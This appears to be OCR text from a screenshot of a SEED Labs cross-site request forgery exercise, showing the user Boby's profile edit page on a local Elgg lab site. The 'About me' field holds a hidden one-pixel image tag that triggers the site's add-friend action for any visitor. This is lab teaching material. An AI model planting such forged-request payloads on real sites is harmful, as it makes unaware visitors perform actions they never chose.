 Edit profile : CSRF Lab Site - Mozilla Firefox
En
12:41 PM
File Edit View History Bookmarks Tools Help
its450/getyou.h
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Edit profile : CSRF
Index of /
www.csrflabelgg.com/profile/boby/edit
Search
Most Visited
SEED Labs
Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
Miracle will happen when you browse my profile
<p><img height="1" src="http://www.csrflabelgg.com/action/friends/add?friend=43" with="1" /></p>
Public
Brief description
Public
Location
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications